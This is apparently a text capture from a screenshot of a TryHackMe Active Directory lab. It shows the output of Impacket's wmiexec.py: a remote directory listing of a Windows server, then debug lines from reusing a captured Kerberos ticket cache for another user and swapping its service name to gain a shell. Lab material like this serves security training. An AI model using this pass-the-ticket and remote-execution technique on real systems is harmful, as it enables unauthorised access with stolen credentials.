 C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
 Volume in drive C is Windows
 Volume Serial Number is 1634-22A9

 Directory of C:\

2022/04/30  15:45             7�743 auto-login.ps1
2022/01/04  08:47               103 delete-vagrant-user.ps1
2022/04/30  11:07    <DIR>          inetpub
2022/06/14  12:26             3�240 metrepreter-64.ps1
2018/09/15  08:19    <DIR>          PerfLogs
2022/04/30  11:07    <DIR>          Program Files
2022/04/30  11:07    <DIR>          Program Files (x86)
2022/04/27  21:24    <DIR>          Python310
2022/04/30  11:17    <DIR>          Temp
2022/03/02  21:32               718 thm-network-setup.ps1
2022/09/17  18:51    <DIR>          tmp
2022/06/13  14:43    <DIR>          Users
2022/04/25  20:57    <SYMLINKD>     vagrant [\\vboxsvr\vagrant]
2022/09/17  19:23    <DIR>          Windows
               4 File(s)         11�804 bytes
              10 Dir(s)  50�909�904�896 bytes free

C:\>[+] Domain retrieved from CCache: za.tryhackme.loc
[+] Using Kerberos Cache: t1_trevor.jones.ccache
[+] SPN HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Changing sname from http/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to host/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHAC
KME.LOC and hoping for the best
[+] Username retrieved from CCache: t1_trevor.jones